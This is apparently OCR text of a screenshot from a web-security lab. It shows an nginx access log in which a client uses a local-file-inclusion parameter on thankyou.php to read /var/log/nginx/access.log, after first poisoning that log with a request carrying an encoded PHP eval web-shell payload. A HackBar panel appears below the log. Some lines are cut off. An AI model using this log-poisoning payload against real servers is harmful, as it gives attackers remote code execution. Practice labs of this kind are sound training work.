 [06/Jul/2023:21:59:50 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.75.1 - -
[06/Jul/2023:21:59:59 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.75.138/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.67" 192.168.75.1 - - [06/Jul/2023:22:00:03 +1000] "GET /thankyou.php?
firstname=&lastname=&country=australia&subject= HTTP/1.1" 200 422 "http://192.168.75.138/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.67" 192.168.75.1 - - [06/Jul/2023:22:00:36 +1000] "GET /thankyou
file=/var/log/nginx/access.log HTTP/1.1" 200 740 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.67" 192.168.75.1 - - [06/Jul/2023:22:01:00 +1000] "GET /y0n3er%3C?php%20@eval($_POST[%27cmd%27]);%20?%3E HTTP/1
200 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.67" 192.168.7
[06/Jul/2023:22:01:06 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.67" 192.168.75.1 - - [06/Jul/2023:22:03:15 +1000] "GET /y0n3er123 HTTP/1.1" 404 20
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.67 "
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.75.138/thankyou.php?file=/var/log/nginx/access.log